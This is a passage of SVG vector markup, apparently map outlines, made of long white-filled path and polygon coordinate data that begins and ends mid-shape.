			l0.326-0.026l0.174-0.037l0.011,0.003l0.011,0.028l0.094,0.06l0.092,0.029l0.117-0.057l0.137-0.046l0.074,0.023l0.003,0.08
			l-0.08,0.371l0.009,0.143l0.14,0.3l0.18,0.491l0.18,0.457l0.091,0.3l0.097,0.123l0.422,0.125l0.34,0.103l0.206,0.168l0.226,0.16
			l0.151,0.1l0.083,0.125l0.011,0.117l-0.011,0.077l-0.086,0.1l-0.394,0.266l-0.054,0.077l-0.011,0.111l0.085,0.325l0.049,0.2
			l0.014,0.405l0.02,0.386l0.143,0.177l0.111,0.114l0.074,0.103l0.146,0.146l0.103,0.103l0.114,0.06v0.02l0.048,0.114l-0.034,0.163
			l-0.034,0.146l0.011,0.074l0.086,0.057l0.12,0.143l0.02,0.206l-0.011,0.14l0.051,0.128l0.011,0.146l-0.04,0.354v0.14v0.02
			l-0.109,0.009l-0.097,0.054l-0.137,0.226l-0.137,0.057l-0.177,0.02l-0.18-0.137l-0.146-0.146l-0.04-0.08l-0.037-0.146l-0.08-0.1
			l-0.154,0.046l-0.229,0.017l-0.251,0.037l-0.048,0.028v0.068l0.057,0.134l0.051,0.174l0.034,0.249l0.06,0.16l0.029,0.057
			l0.402,0.485l0.1,0.103l0.028,0.062l-0.04,0.177l-0.074,0.208l0.015,0.168l0.137,0.18l0.103,0.125l-0.103,0.174l-0.065,0.197
			l0.077,0.092l-0.037,0.282l0.037,0.055l0.071,0.022l0.123-0.022l0.12-0.077l0.097-0.009l0.065,0.017l0.08-0.214l0.068-0.029
			l0.14,0.057l0.28,0.403l0.231,0.348l0.066,0.065l0.045,0.04l0.231,0.174l0.154,0.111l0.223-0.037l0.286-0.008l0.168,0.111
			l0.097,0.071l0.026,0.014l0.346,0.269l0.154-0.017l0.091,0.074l0.029,0.194l-0.049,0.197l0.018,0.091l0.151,0.017l0.329,0.131
			l0.288,0.114l0.154,0.04l0.157,0.083l0.146,0.137l0.277,0.177l0.251,0.131l0.051,0.183l0.1,0.166l0.123,0.154l0.146-0.008
			l0.171-0.131l0.351-0.611l0.505-0.129l0.465,0.069l0.42,0.083l0.123,0.206l0.08,0.217l0.051,0.108l0.137,0.128l0.585,0.306
			l0.342,0.277l0.471,0.371l0.346,0.163l0.317,0.012l0.177,0.146l0.266,0.286l0.217,0.337l0.282,0.305l0.194-0.011l0.266-0.1
			l0.326-0.128l0.183,0.063l0.18,0.083l0.057,0.157l0.105,0.303l0.111,0.308l0.186,0.109l0.217,0.157l0.114,0.125l0.414,0.237
			l0.06,0.091l0.086,0.065l0.094,0.04l0.088,0.049l0.131,0.017l0.465-0.14l0.128,0.017l0.072,0.026v0.051l-0.083,0.217l-0.074,0.277
			l0.074,0.14l0.197,0.057l0.443,0.04h0.594l0.171,0.134l0.177,0.214l0.177,0.363l0.077,0.151l0.085,0.043l0.154-0.063l0.026-0.146
			l0.014-0.22l0.12-0.074l0.086,0.051l0.097,0.174l0.24,0.16l0.177,0.074l0.174-0.029l0.071-0.06l0.077-0.3l0.134-0.049l0.168,0.026
			l0.068,0.057l0.066,0.12l0.206,0.057l0.2,0.074l0.186,0.103l0.271,0.223l0.331,0.037l0.377-0.006l0.203,0.006l0.148,0.02
			l0.134-0.017l0.391-0.16l0.16-0.011l0.197,0.02l0.186,0.031l-0.02-0.088l0.02-0.068l0.077-0.037l0.3-0.052l0.328-0.103l0.134-0.06
			l0.091-0.051l0.114-0.091h0.091l0.294,0.134l0.111,0.083l0.054,0.24l0.046,0.094l-0.04,0.254l-0.183,0.605l0.031,0.229
			l0.151,0.166l0.131,0.114l0.123-0.365l0.171-0.131l0.166-0.186l0.134-0.292l0.246-0.303l0.277-0.308l0.183-0.254l0.128-0.117
			l0.251-0.125l0.217-0.069l0.146-0.171l0.18-0.094l0.183-0.04l0.268,0.02l0.26,0.063l0.286,0.083l0.029,0.068l-0.029,0.117
			l-0.04,0.12v0.063l0.04,0.034l0.274,0.023l0.343-0.017l0.188,0.017l0.42,0.111l0.128,0.077l0.125,0.062l0.128-0.014l0.157-0.125
			l0.168-0.111l0.103-0.017l0.08,0.034l0.134,0.105l0.277,0.097l0.243,0.074l0.083,0.071l-0.032,0.303l0.009,0.103h0.18l0.243,0.028
			l0.186,0.04h0.154l0.274-0.186l0.12-0.014l0.14-0.034l0.066-0.04l0.045,0.028l0.151,0.023l0.168-0.009l0.143-0.054l0.146-0.08
			l0.254-0.171l0.06-0.1v-0.091l-0.054-0.06l-0.045-0.028l0.011-0.077l0.111-0.134l0.402-0.197l0.337-0.251l0.188-0.186l0.077-0.223
			l0.108-0.24l0.1-0.094l0.24-0.063l0.68-0.094l0.211-0.097l0.3-0.183l0.163-0.14l0.091-0.117l0.006-0.131l0.214-0.04l0.183-0.208
			l0.214-0.208l0.383-0.18l0.348-0.24l0.117,0.037l0.128,0.114l0.057,0.123l0.014,0.063l0.437,0.083l0.068-0.014l0.331,0.111
			l0.294,0.137l0.16,0.034l0.085-0.006l0.06-0.04l0.086-0.12l0.08-0.089l0.057-0.034l-0.014-0.137l0.431-0.266l0.391-0.194
			l0.331-0.143l0.097,0.06l0.108,0.108l0.14,0.271l0.097,0.066l0.223-0.04l0.04,0.034l-0.037,0.094l-0.157,0.12l-0.188,0.111
			l-0.137,0.085l0.049,0.303l-0.012,0.097l0.052,0.031l0.402-0.294l0.211-0.057l0.06,0.065l0.028,0.16l0.151,0.325l0.074,0.163
			l-0.408,0.388l-0.146,0.203v0.071l-0.012,0.069l-0.097,0.103v0.037l0.08,0.063l0.111,0.048h0.051l0.08-0.094l0.383-0.134
			l0.114,0.026l0.274,0.206l0.125,0.011l0.326,0.06l0.206-0.08l0.157,0.074l0.32,0.254l0.072,0.045l0.071-0.088l0.171-0.246
			l0.1-0.18l0.049-0.074l0.085-0.137l0.137-0.014l0.128,0.046l0.08,0.071l0.08,0.16l0.086,0.123h0.105l0.1-0.017l0.048,0.017
			l0.108,0.105l0.197,0.251l0.08,0.065l0.085,0.108l0.043,0.214l0.034,0.217l0.24,0.754l0.074,0.154l0.043,0.12l0.123,0.034
			l0.091-0.123l0.037-0.131l0.091-0.046l0.117,0.026l0.206,0.12l0.123,0.068l0.048,0.368l0.02,0.434l-0.02,0.134l0.088,0.362
			l0.032,0.411l0.02,0.223l0.009,0.217l-0.02,0.28l-0.057,0.377l-0.077,0.32l0.032,0.268l-0.052,0.123l-0.2,0.062l-0.017,0.1
			l0.06,0.168l0.134,0.208l0.002,0.134l-0.06,0.088l-0.148,0.011l-0.206,0.08l-0.151,0.274l-0.137,0.223l-0.088,0.042l-0.269-0.06
			l-0.074,0.054l-0.091,0.379l-0.077,0.16l-0.117,0.14l-0.108,0.08l-0.097,0.06l-0.217-0.04l-0.114,0.226l-0.117,0.303l-0.011,0.157
			l0.06,0.242l-0.026,0.065l-0.114,0.055l-0.194,0.111l-0.126,0.349l0.009,0.337l0.065,0.117l0.131,0.051l0.097,0.103l0.017,0.163
			l0.08,0.203l-0.04,0.239l-0.274,0.343l-0.003,0.188l0.137,0.057l0.137-0.028l0.14-0.08l0.186-0.134l0.394-0.188l0.437-0.108
			l0.343-0.022l0.286,0.008l0.146,0.043l0.043,0.068l0.391-0.111l0.085-0.008l0.077-0.003v0.074l-0.294,0.305l-0.06,0.146
			l0.014,0.148l0.123,0.143l0.111,0.111l0.105,0.273l-0.085,0.252l0.048,0.088l0.085,0.106l0.06,0.146l0.003,0.171l-0.048,0.28
			l0.419,0.148l0.369,0.065l0.268,0.017l0.166,0.066l0.1,0.051l0.074,0.101l0.023,0.114l-0.091,0.074l-0.177,0.242l-0.105,0.331
			l0.011,0.246l-0.011,0.214l-0.208,0.306l-0.083,0.211l-0.071,0.214v0.098l0.04,0.062l0.097,0.04l0.148,0.022l0.191-0.025
			l0.445,0.055l0.517,0.094l0.206,0.052l0.069,0.094l-0.023,0.209l-0.034,0.193l0.034,0.149l0.088,0.134l0.137,0.046l0.111,0.054
			l0.028,0.104l-0.037,0.14l0.06,0.114l0.068,0.074l0.151,0.043l0.297-0.092l0.206,0.037l0.197,0.062l0.157-0.031l0.166-0.08
			l0.348-0.359l0.405-0.194l0.134-0.046l0.083,0.023l0.025,0.028v0.071l0.037,0.294l-0.017,0.034l0.12,0.108l-0.043,0.274
			l0.071,0.058l0.034,0.097l-0.022,0.154l0.025,0.128l0.052,0.066l0.077,0.028l0.354-0.111l0.214-0.006l0.105,0.071l0.08,0.046
			l0.097,0.037l0.085,0.049l0.049-0.018l0.12-0.117l0.032-0.017l0.008-0.055l-0.085-0.105l-0.088-0.086v-0.188l0.045-0.334
			l0.009-0.171l-0.009-0.411l-0.006-0.117l-0.088-0.137l-0.22-0.252l-0.057-0.157l-0.031-0.159l0.008-0.104l-0.057-0.111
			l-0.028-0.105l0.097-0.054l0.111-0.12l0.057-0.191l0.06-0.134l0.077-0.058l0.071-0.02l0.046,0.006l0.183,0.248l0.226-0.123h0.171
			l0.148,0.065l0.083,0.077l0.108-0.085l0.128-0.12l0.148-0.194l0.163-0.237l0.063-0.151l0.057-0.062l0.094-0.04l0.094,0.028
			l0.183,0.095l0.266,0.123l0.243,0.148l0.097,0.146l0.14,0.146l0.106,0.04l0.042-0.012l0.157-0.105l0.134-0.105v-0.126l0.125-0.105
			l0.166-0.183l0.071-0.12l0.06-0.018l0.06,0.037l0.254,0.377l0.046,0.026l0.077-0.058l0.091-0.294l0.114-0.114l0.04,0.025
			l0.611,0.562l0.063-0.008l0.062-0.026l0.04-0.082l0.054-0.194l0.088-0.206l0.2-0.12l0.154-0.014l0.049,0.091l0.131,0.138
			l0.166,0.022l0.348-0.245l0.109-0.034l0.12,0.003l0.117-0.009l0.12-0.095l0.123-0.12l0.04-0.242l0.031-0.214l0.08-0.083
			l0.097-0.062l0.194-0.08l0.431-0.212l0.106-0.094l0.08-0.06l0.163,0.091l0.191,0.177l0.131,0.132l0.08,0.14l0.031,0.12l0.314,0.1
			l0.206,0.151l0.134,0.111l0.131-0.006l0.137-0.034l0.085-0.088l0.14-0.003l0.186,0.014l0.074,0.034l0.14,0.206l0.074,0.034
			l0.12-0.018l0.254-0.074l0.2-0.034l0.186,0.086l0.343,0.226l-0.1,0.166l-0.077,0.174l-0.148,0.126l-0.105,0.028l-0.077,0.174
			l-0.031,0.254l0.037,0.129l0.088,0.043l0.097,0.085l0.037,0.114l0.014,0.252l-0.003,0.279l0.014,0.098l0.074-0.018l0.069-0.034
			l0.14,0.043l0.177,0.074l0.108,0.074l0.111-0.009l0.068,0.071l0.04,0.143l0.08,0.095l0.271,0.188l0.206,0.012l0.163,0.245
			l0.186-0.08l0.085,0.105l0.371-0.037l0.269-0.1l0.091,0.025l0.237,0.2l0.137,0.126l0.208-0.04l0.171-0.095l0.226,0.015l0.12-0.151
			l0.057-0.172l0.06-0.008l0.06,0.042l0.137,0.172l0.129-0.062l0.054-0.089l-0.077-0.166l-0.026-0.211v-0.186l0.251,0.012
			l0.051,0.08l-0.06,0.122l0.06,0.108l0.125,0.111l0.148,0.175l0.06,0.051l0.174-0.008l0.168,0.022l0.24-0.006l0.148,0.092
			l0.071,0.108l-0.077,0.134l-0.034,0.111l0.146,0.037l0.16-0.043l0.277-0.025l0.2-0.06l0.231-0.141l-0.046-0.374l0.1,0.009
			l0.06,0.046l0.203,0.349l0.123-0.006l0.04-0.074l0.16,0.18l0.217,0.009l-0.017,0.245l-0.317,0.095l-0.043,0.263l-0.171,0.23
			l0.051,0.186l-0.089,0.326l0.046,0.103l0.091,0.083l0.094,0.14l0.083,0.163l-0.032,0.217l0.154,0.254l0.188,0.095l0.051,0.062
			l0.026,0.108l-0.117,0.009l-0.103-0.034l-0.003,0.117l0.12,0.162l0.417,0.077l0.479-0.077l0.237-0.143l0.077-0.171l0.071-0.074
			l-0.012-0.144l-0.439-0.362l0.031-0.114l0.094-0.08l0.037-0.088l-0.048-0.114l-0.408-0.052l-0.057-0.202l0.088-0.224l0.303-0.223
			l0.103-0.097l0.043-0.18l0.031-0.217l0.054,0.025l0.049,0.231l0.103,0.057l0.137-0.017l0.191-0.157l0.257-0.254l0.237-0.026
			l0.26-0.082l0.051-0.191h0.094l0.083,0.062l0.097,0.006l0.174-0.025l0.217,0.017l0.163-0.117l0.465-0.057l0.166-0.12l0.074-0.111
			l0.14-0.154l0.1,0.028l0.114-0.02l0.12-0.143l0.032-0.175l0.186,0.015l0.206,0.086l0.166,0.103l0.246,0.052l0.108-0.061
			l0.074-0.08l-0.031-0.276l-0.029-0.148l0.077-0.003l0.071,0.054l0.02,0.068l-0.037,0.111l0.166,0.154l0.194,0.101l0.108-0.104
			l0.06-0.097l0.148-0.103l0.18-0.101l0.206,0.148l0.117-0.062l0.063-0.074l0.048-0.431l0.183-0.215l0.131,0.32l0.263-0.031
			l0.129-0.135l0.097-0.048l0.106-0.035l0.12-0.039h0.009l0.017-0.055l0.023-0.057l0.071-0.009l0.043,0.051l0.005-0.003l0.063-0.174
			l0.02-0.123l-0.077-0.134l0.011-0.454l-0.16-0.237l-0.074-0.082l-0.037-0.148l-0.191-0.183l-0.017-0.061l-0.023-0.057l0.249-0.066
			l0.048-0.131l-0.04-0.146l0.166-0.111l0.22-0.061l-0.06,0.12l-0.014,0.135l0.04,0.128l0.034,0.254l0.088,0.146l0.211,0.163
			l0.16,0.306l0.226,0.186l0.191,0.043l0.003-0.006l0.074-0.068l0.1-0.021l0.06-0.028h0.137l0.088,0.023l0.089,0.028l0.163-0.126
			l0.18,0.025l0.166,0.138l0.128-0.006l-0.028-0.223l0.068-0.08l0.04-0.105l0.131-0.138l0.137,0.04l0.08,0.269l0.228,0.026
			l0.097-0.058l0.04-0.108l0.214-0.057l0.174-0.175l0.229-0.083l0.206,0.095l0.206,0.14h0.26l0.071-0.111l0.066-0.148l0.171-0.062
			l0.268,0.068l0.197,0.054l0.471-0.186l0.208-0.02l0.109-0.077l0.037-0.071l0.06-0.077l0.203,0.094l0.283-0.011l0.108-0.143
			l0.034-0.42l0.105-0.092l0.186-0.025l0.074-0.117l-0.037-0.123l-0.123-0.062l0.183-0.015l0.108-0.054l0.217-0.172l0.108-0.465
			l0.271,0.054l0.117,0.106l0.146-0.043l0.166-0.117l0.149-0.166l0.085,0.018l0.034,0.174l0.049,0.117l0.108-0.08l0.097-0.279
			l-0.003-0.086l-0.057-0.046l0.077-0.117l0.234-0.043l0.108,0.049l0.091-0.245l0.163-0.186l0.22,0.006l0.137-0.226l0.337-0.34
			l-0.015-0.194l-0.054-0.132l-0.32-0.034l-0.068-0.094l-0.011-0.098l0.117-0.017l0.083,0.017l0.16-0.022l0.023-0.188l0.154-0.163
			l0.237,0.006l0.223,0.129l0.257-0.068l0.334,0.045l0.208-0.094l0.137-0.3l-0.062-0.097l-0.114-0.061l-0.006-0.062l0.157-0.037
			l0.254-0.148l0.191-0.043l0.103-0.186l-0.088-0.297l0.137-0.2l0.1-0.034l0.468,0.046l0.111-0.069l-0.091-0.183l-0.163-0.117
			l-0.057-0.143l0.077-0.085l0.183-0.046l0.171,0.054l0.183-0.031l0.174,0.123l0.2,0.097l0.066-0.054l-0.012-0.111l-0.174-0.377
			l0.031-0.263l0.143-0.303l0.071-0.234l-0.071-0.208l-0.254-0.011l-0.183,0.134l-0.194,0.014l-0.143-0.066l-0.283-0.359
			l0.206,0.042l0.186,0.106l0.12,0.017l0.206-0.003l0.231-0.174l0.277-0.266l0.229-0.16l0.183-0.08l-0.011-0.091l-0.074-0.108
			l-0.029-0.091l-0.091-0.234l-0.137-0.154l-0.188-0.023l-0.034-0.14l-0.077-0.131v-0.134l0.137,0.092l0.134,0.045l0.125-0.111
			l0.043-0.14l0.083-0.035l-0.02,0.12l0.011,0.146l0.043,0.12l0.085,0.011l0.003,0.177l0.186,0.062l0.174-0.12l0.097-0.089
			l0.023-0.268l0.085-0.26l0.311-0.517l0.229-0.146l0.194-0.249l0.154-0.148l0.151-0.237l0.046-0.174l-0.097-0.237l0.177-0.148
			l-0.003-0.123l0.042-0.137l0.332-0.363v-0.114l-0.157-0.1l-0.034-0.08l0.151-0.003l0.171,0.02l0.143-0.083l0.174-0.297
			l0.137-0.328l0.103-0.088l0.154-0.049l0.12,0.306l0.186-0.014l0.343-0.237l0.226,0.077l-0.014-0.183l-0.146-0.385l-0.146-0.297
			l0.097-0.183l0.16-0.051l0.088-0.08l0.077-0.208l-0.277-0.197l0.22,0.04l0.088-0.094l-0.026-0.146l-0.322-0.266l-0.163-0.034
			l0.089-0.154l0.105-0.105h0.266l0.137-0.049l0.166,0.077l0.134,0.237l0.143-0.014l0.105-0.885l-0.057-0.288l-0.117-0.051
			l-0.148,0.054l-0.285,0.234l-0.403,0.069l0.14-0.134l0.231-0.114l0.511-0.491l0.385-0.226l-0.148-0.043l-0.151-0.017l-0.291-0.148
			l-0.306-0.062l-0.537-0.623l-0.203-0.14l-0.18-0.051l-0.223,0.006l-0.565,0.351l-0.594,0.068l-0.308-0.425l-0.306,0.143
			l-0.208-0.04l-0.065,0.031l-0.08,0.023l0.117-0.108l0.445-0.26l0.397-0.008l0.422,0.091l0.174-0.097l0.08-0.188l0.137-0.223
			l0.686-0.357l0.243-0.228l0.24-0.129l0.328-0.054l0.206-0.02l0.24-0.117l-0.097-0.363l-0.108-0.257l-0.274-0.394l-0.679-0.42
			l-0.323-0.362l-0.331-0.231l-0.266-0.077l-0.326-0.177l-0.083-0.26l-0.08-0.151l-0.48-0.094l-0.331,0.171l-0.342,0.114
			l-0.346-0.074l0.08-0.057l0.06-0.042l0.186,0.025l0.745-0.357l0.308,0.069l0.289,0.123l0.405,0.408l0.377,0.072l0.263-0.052
			l0.197,0.009l0.726,0.371l0.177,0.031l0.226-0.011l-0.014-0.28l-0.057-0.217l-0.18-0.231l-0.174-0.151l-0.403-0.174l-0.083-0.083
			l-0.108-0.134v-0.42l-0.137-0.137l-0.103-0.086l-0.671-0.277l-0.303-0.237v-0.266l0.103-0.203l-0.063-0.44l-0.305-0.562
			l-0.257-0.651l-0.245-0.38l-0.018-0.2l-0.157-0.382l-0.229-0.783l-0.123-0.268l-0.14-0.131l-0.528-0.317l-0.431-0.126
			l-0.408-0.223l-0.345-0.339l-0.163-0.094l-0.337,0.002l-0.074-0.257l0.114-0.422l0.297-0.266l0.166-0.488l0.211-0.146l0.188-0.292
			l0.243-0.308l0.206-0.077l0.12-0.065l0.105-0.129l0.137-0.123l0.111-0.157l0.06-0.16l0.359-0.191l0.149-0.128l-0.043-0.06
			l-0.191-0.025l-0.191-0.266l0.054-0.086l0.146-0.137l0.186-0.057l0.134-0.006l0.04,0.103l-0.04,0.203l0.049,0.083l0.1,0.063
			l0.277-0.14l0.26-0.054l0.088-0.1l0.009-0.457l0.068-0.186l0.143-0.114l0.151,0.077l0.108-0.045l0.015-0.106l-0.046-0.14
			l-0.183-0.18l0.028-0.065l0.14-0.009l0.254,0.097l0.134-0.034l0.208-0.131l0.594-0.206l0.562-0.254l0.583-0.322l0.257-0.029
			l0.251,0.029l0.088,0.083l0.031,0.128l0.049,0.077l0.071,0.043l0.146,0.003l0.263-0.22l0.137-0.083l0.003-0.143l-0.072-0.054
			l-0.094-0.123l0.151-0.183l0.157-0.117l-0.034-0.354l0.206-0.226l-0.131-0.065l-0.243,0.051l-0.346,0.006l-0.371-0.134
			l-0.128-0.177l-0.123-0.017l-0.097,0.088l-0.103,0.137l-0.328-0.034l-0.394-0.009l-0.286-0.146l-0.266-0.166l-0.376-0.057
			l-0.372-0.328l-0.656-0.294l-0.845,0.354l-0.183,0.023l-0.06,0.037l0.065,0.06l0.057,0.085l-0.343,0.34l-0.602,0.38l-0.012,0.148
			l0.017,0.111l-0.28,0.26l-0.685,0.077l-0.363-0.037l-0.382-0.163l-0.254-0.203l-0.097-0.143v-0.428l0.08-0.391l0.103-0.051
			l0.12-0.106l-0.042-0.128l-0.074-0.071l-0.003-0.085l-0.02-0.251l-0.186-0.368l-0.314-0.226h-0.292l-0.277,0.085l-1.162-0.231
			l-0.548-0.346l-0.243-0.3l-0.22-0.534l-0.005-0.18l0.137-0.425l0.371-0.756l0.177-0.154l0.388-0.097l0.229,0.088l0.34,0.343
			l0.374-0.134l0.345-0.16l0.28,0.042l0.16-0.031l0.191,0.017l0.146-0.043l0.14-0.105l0.403-0.502l0.08-0.408l0.134-0.271
			l0.154-0.246l0.442-0.405l0.577-0.226l1.136-0.588l0.243-0.074l0.648-0.968l0.151-0.163l0.174-0.094l0.186-0.18l0.177-0.249
			l0.194-0.166l0.805,0.065l0.137,0.092l0.288-0.003l0.074-0.08l0.103-0.254l0.054-0.018l0.054,0.36l0.62,0.417l0.085,0.231
			l0.208,0.166l-0.02,0.114l-0.131,0.285l-0.026,0.1l-0.462,0.6l-0.254,0.24l-0.146,0.263l-0.628,0.286l-0.097,0.243l0.097,0.186
			v0.128l-0.108-0.009l-0.128,0.055l-0.32,0.206l0.048,0.065l0.029,0.183l-0.049,0.18l0.168,0.02l0.352,0.008l0.6-0.071l0.074,0.04
			l-0.129,0.103l-0.206,0.214l-0.085,0.128l0.111,0.3l-0.914,0.397l-0.166,0.037l-0.186,0.071l0.037,0.286l0.085,0.22l0.1-0.034
			l0.06-0.063l0.188-0.111l0.437-0.057l0.294-0.094l0.043-0.071l-0.083-0.166l0.097-0.131l0.151-0.02l0.134,0.048l0.128-0.008
			l0.128-0.108l0.134-0.049l0.148-0.105l0.154-0.157l0.229-0.305l0.243-0.269l1.116-0.631l0.266-0.052l0.154-0.146l0.434-0.034
			l0.089-0.108l0.177-0.097l0.314-0.014l0.203-0.049l0.068-0.146l0.085-0.111l0.24,0.163l0.762-0.051l0.354-0.223l0.191-0.24
			l0.022,0.02l0.054-0.269l0.206-0.211l0.514-0.374l0.128-0.174l0.254-0.206l0.123,0.005l0.12-0.02l0.037-0.086l0.022-0.071
			l0.109-0.063l0.243-0.114l0.285-0.151l0.226-0.043l0.28-0.226l0.12-0.094h0.105l0.032-0.049l0.068-0.117l0.08-0.074l0.131-0.015
			l0.197-0.054l0.254-0.037l0.168-0.188l0.066-0.137l0.103-0.148l0.243-0.16l0.174-0.24l0.18-0.26l0.08-0.088l0.086-0.012l0.051-0.1
			l0.065-0.28l0.08-0.271l0.054-0.128l0.211-0.14l0.048-0.065l0.046-0.023l0.1,0.017l0.137-0.08l0.128-0.089l0.109,0.032
			l0.114,0.074l0.12,0.151l0.057,0.117l0.094,0.103l0.011,0.143l0.097,0.063l0.206,0.034l0.326,0.097l0.208,0.006l0.131,0.074
			l0.257,0.04l0.502-0.06l0.206,0.034l0.085,0.088l0.129,0.071l0.094,0.009l0.103-0.123l0.123-0.203l0.083-0.154l-0.003-0.12
			l-0.065-0.137l-0.171-0.123l-0.108-0.186l-0.109-0.194l-0.057-0.065l-0.054-0.1l-0.011-0.143l0.037-0.094l0.249-0.069l0.331-0.042
			l0.263,0.042l0.434-0.025l0.271-0.057l0.206,0.008h0.177l0.088-0.083l0.254-0.203l0.129-0.071l0.143-0.143l0.02-0.14l0.023-0.114
			l0.077-0.129l0.134-0.154l0.117-0.069l0.123,0.003l0.143,0.074l0.08,0.068l0.1-0.014l0.077-0.128l0.057-0.02l0.151-0.008
			l0.046-0.077l0.06-0.354l0.06-0.28l0.014-0.2l0.143-0.325l0.034-0.197l0.088-0.088l0.091,0.006l0.077,0.057l0.1,0.037l0.137-0.037
			l0.085,0.054l0.06,0.103l0.197,0.071l0.026,0.057v0.352l0.097,0.168l0.14,0.146l0.211,0.137l0.1,0.034l0.063,0.097l0.123-0.088
			l-0.014-0.154l-0.12-0.143l-0.18-0.028l-0.048-0.04l0.011-0.08l0.066-0.077l0.088-0.062l0.183-0.094l0.32-0.066l0.183-0.057
			l0.137-0.02l0.177,0.034l0.131-0.091l0.134-0.051l0.031-0.146l0.011-0.229l0.048-0.068l0.061-0.097l0.085-0.125l0.08-0.32
			l0.066-0.223l0.04-0.111l0.008-0.157l-0.04-0.1l-0.08-0.06l-0.054-0.042l-0.009-0.171l0.015-0.231l-0.026-0.154l0.08-0.831
			l0.106-0.197l-0.297-1.114l-0.083-0.36l-0.06-0.177l-0.117-0.269l-0.088-0.131l0.037-0.123l0.108-0.123l0.108-0.062l0.325-0.032
			l0.083-0.042l0.402-0.137l0.086-0.083l0.206-0.197l0.071-0.151l0.091-0.2l0.194-0.103l0.114-0.18l0.128-0.06l0.12,0.151
			l0.154,0.083l0.1,0.029l0.105-0.151l0.354-0.117h0.38l0.383,0.091l0.325,0.188l0.183,0.234v0.231l0.071,0.015l0.117,0.045
			l0.094,0.043l0.163-0.128l0.234-0.154l-0.034-0.254l0.034-0.292l0.154-0.491l0.186-0.14l0.088-0.023l0.105-0.057l0.18-0.097
			l0.06-0.128l-0.034-0.154l0.055-0.149l0.025-0.154l0.057-0.191l0.083-0.057l0.126-0.063l0.088-0.097l0.085-0.157l0.058-0.174
			l-0.026-0.203l0.114-0.131l0.18-0.108l0.057-0.068l0.04-0.177l0.003-0.077l0.057-0.088l-0.035-0.183l-0.054-0.197l0.211-0.334
			l0.14-0.288l0.037-0.411l0.014-0.072l0.054-0.197l0.029-0.08l0.117-0.263l0.148-0.174l-0.034-0.186l-0.06-0.191l0.015-0.128
			l0.123-0.146l0.077-0.074l0.077-0.103l0.097-0.049l0.091-0.022l0.234-0.026l0.126-0.111l0.117-0.108l0.226-0.294l0.06-0.174
			l0.06-0.094L251.448,63.836z M223.699,112.205l-0.128,0.026l-0.043,0.091l0.088,0.023l0.191,0.163l0.003-0.045l-0.011-0.054
			L223.699,112.205z M224.21,111.771l-0.046,0.054l0.083,0.206l0.054,0.014l0.028-0.117l-0.011-0.143L224.21,111.771z
			 M223.679,111.311l-0.32-0.011l0.026,0.2l0.094,0.128l0.308,0.032l0.263,0.14l0.034-0.045l0.06-0.174l-0.08-0.086L223.679,111.311
			z"/>
		<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" points="157.326,119 157.249,118.909 157.24,118.854 
			157.254,118.737 157.326,118.575 157.442,118.383 157.346,118.204 157.237,117.995 157.14,117.972 156.923,118.021 
			156.686,118.012 156.503,117.889 156.357,117.724 156.326,117.595 156.369,117.436 156.432,117.287 156.443,117.23 
			156.435,117.127 156.466,116.827 156.383,116.753 156.141,116.679 155.864,116.582 155.729,116.476 155.649,116.442 
			155.547,116.459 155.378,116.567 155.221,116.696 155.093,116.71 154.967,116.647 154.839,116.57 154.419,116.459 154.23,116.442 
			153.888,116.459 153.614,116.436 153.574,116.405 153.574,116.339 153.614,116.219 153.643,116.099 153.614,116.034 
			153.328,115.951 153.068,115.891 152.8,115.868 152.617,115.908 152.438,116.002 152.292,116.167 152.075,116.245 
			151.824,116.368 151.695,116.485 151.512,116.739 151.235,117.047 150.99,117.347 150.856,117.641 150.69,117.824 
			150.519,117.958 150.396,118.32 150.368,118.369 150.102,118.561 150.059,118.669 150.113,118.771 150.219,118.854 
			150.268,118.937 150.319,119.194 150.456,119.266 150.725,119.434 150.964,119.551 151.364,119.471 151.484,119.525 
			151.678,119.583 151.835,119.603 151.932,119.643 151.978,119.685 151.972,119.739 151.978,119.788 152.204,119.802 
			152.315,119.833 152.717,119.774 153.114,119.702 153.3,119.479 153.38,119.457 153.603,119.368 153.831,119.465 154.073,119.603 
			154.21,119.643 154.473,119.663 154.73,119.648 155.341,119.583 155.678,119.617 155.986,119.425 156.055,119.425 
			156.189,119.574 156.523,119.588 156.706,119.52 156.897,119.462 157.028,119.445 157.131,119.439 157.249,119.457 
			157.357,119.405 157.414,119.309 157.402,119.16 		"/>
		<polygon fill="#FFFFFF" points="157.326,119 157.249,118.909 157.24,118.854 157.254,118.737 157.326,118.575 157.442,118.383 
			157.346,118.204 157.237,117.995 157.14,117.972 156.923,118.021 156.686,118.012 156.503,117.889 156.357,117.724 
			156.326,117.595 156.369,117.436 156.432,117.287 156.443,117.23 156.435,117.127 156.466,116.827 156.383,116.753 
			156.141,116.679 155.864,116.582 155.729,116.476 155.649,116.442 155.547,116.459 155.378,116.567 155.221,116.696 
			155.093,116.71 154.967,116.647 154.839,116.57 154.419,116.459 154.23,116.442 153.888,116.459 153.614,116.436 153.574,116.405 
			153.574,116.339 153.614,116.219 153.643,116.099 153.614,116.034 153.328,115.951 153.068,115.891 152.8,115.868 
			152.617,115.908 152.438,116.002 152.292,116.167 152.075,116.245 151.824,116.368 151.695,116.485 151.512,116.739 
			151.235,117.047 150.99,117.347 150.856,117.641 150.69,117.824 150.519,117.958 150.396,118.32 150.368,118.369 150.102,118.561 
			150.059,118.669 150.113,118.771 150.219,118.854 150.268,118.937 150.319,119.194 150.456,119.266 150.725,119.434 
			150.964,119.551 151.364,119.471 151.484,119.525 151.678,119.583 151.835,119.603 151.932,119.643 151.978,119.685 
			151.972,119.739 151.978,119.788 152.204,119.802 152.315,119.833 152.717,119.774 153.114,119.702 153.3,119.479 153.38,119.457 
			153.603,119.368 153.831,119.465 154.073,119.603 154.21,119.643 154.473,119.663 154.73,119.648 155.341,119.583 
			155.678,119.617 155.986,119.425 156.055,119.425 156.189,119.574 156.523,119.588 156.706,119.52 156.897,119.462 
			157.028,119.445 157.131,119.439 157.249,119.457 157.357,119.405 157.414,119.309 157.402,119.16 		"/>
		<path fill="#FFFFFF" d="M208.093,170.789l-0.111-0.012l-0.337,0.175l-0.226,0.151l-0.211,0.186l-0.226,0.171l-0.257,0.143
			l-0.277,0.123l-0.269,0.037l-0.254-0.003l0.074,0.063l0.157,0.088l0.125,0.111l0.08,0.143l0.06,0.138v0.117l0.071,0.097
			l0.211,0.015l0.068,0.119l0.146,0.209l0.128,0.143l0.077,0.057l0.111-0.028l0.146-0.137l0.114-0.166l0.074-0.226l-0.063-0.028
